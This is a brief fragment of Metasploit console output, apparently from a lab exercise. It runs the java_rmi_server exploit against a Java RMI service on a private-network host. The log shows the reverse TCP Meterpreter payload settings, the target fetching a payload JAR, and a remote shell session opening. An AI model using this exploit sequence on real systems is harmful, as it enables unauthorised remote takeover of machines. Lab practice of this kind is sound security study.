 Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/5wIhJjt8
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:51802) at 2022-09-02 03:13:08 +0200
meterpreter >